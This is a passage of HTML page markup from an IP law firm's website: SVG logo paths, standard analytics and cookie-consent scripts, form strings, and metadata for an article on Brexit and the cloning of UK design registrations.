1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2021","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2021-05-05T08:26:10+01:00","dateModified":"2021-05-05T08:30:28+01:00","datePublished":"2021-05-05T08:19:00+01:00","description":"Following the end of the transition period on 31 December 2020 concerning the departure of the United Kingdom from the European Union, the UK Intellectual Property Office (UKIPO) has been working to update the UK design register to include all of the newly ‘cloned’ UK design registrations stemming from affected EU design registrations, and international Hague design registrations designating the EU.","headline":"Brexit and the UK design registration database – cloning process almost (but not yet fully) complete","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database","name":"Brexit and the UK design registration database – cloning process almost (but not yet fully) complete","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database","name":"Brexit and the UK design registration database – cloning process almost (but not yet fully) complete","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-mscdla');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T10:31:40+00:00 -->